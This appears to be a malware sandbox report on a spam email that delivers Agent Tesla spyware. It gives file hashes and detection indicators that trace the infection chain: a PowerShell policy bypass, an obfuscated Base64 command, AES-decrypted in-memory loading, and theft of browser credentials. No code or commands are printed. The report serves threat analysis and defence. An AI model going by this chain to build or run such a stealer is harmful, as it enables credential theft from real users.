




| File name: | [SPAM] ANGEBOTSANFRAGE_ 45540 - LIEFERUNG VON ARTIKELN_MATERIALIEN.eml |
| Full analysis: | https://app.any.run/tasks/ee16c320-b260-4f84-8854-9fe4a74a6945 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | July 08, 2025, 09:05:41 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, Unicode text, UTF-8 text, with CRLF line terminators |
| MD5: | E49403996704B0C5F6A10B3374564781 |
| SHA1: | 4292ED4A79324EC4B90857F87A3455B05398F53D |
| SHA256: | D976A062A90637B7333F38136FFA0E198A9C1C91E2B6F9D4ED20D6201FEA2DD3 |
| SSDEEP: | 3072:V5J/epUVOe5sQ9uNDx0bVkqQ++GqO1A3cx3S2XK26CfCb5LyPyKvTaxsfYJZrNlF:VfZVOYsPkVZN+k1A3cFXvvfCY9utCnHS |
MALICIOUS
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 868)
Bypass execution policy to execute commands
- powershell.exe (PID: 5952)
Starts Visual C# compiler
- powershell.exe (PID: 5952)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 5952)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 5952)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 5952)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 5952)
Steals credentials from Web Browsers
- powershell.exe (PID: 5952)
Actions looks like stealing of personal data
- powershell.exe (PID: 5952)
AGENTTESLA has been detected (SURICATA)
- powershell.exe (PID: 5952)
SUSPICIOUS
Email with suspicious attachment
- OUTLOOK.EXE (PID: 4192)
Application launched itself
- cmd.exe (PID: 5444)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 5444)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 868)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 868)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 868)




Base64-obfuscated command line is found
- cmd.exe (PID: 868)


